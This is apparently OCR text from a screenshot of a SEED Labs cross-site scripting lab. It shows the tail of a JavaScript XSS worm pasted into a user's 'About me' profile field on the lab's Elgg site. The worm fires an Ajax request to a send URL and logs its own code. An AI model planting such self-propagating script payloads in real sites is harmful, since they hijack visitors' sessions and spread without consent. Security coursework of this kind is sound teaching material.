 VM A [Running] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
8:10 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/boby/edit
80%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
Ajax2.open("GET", send_url, true);
// Ajax2.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax2.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax2.send();
} else {
console.log(worm);
console.log(body);
}
}
</script>
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile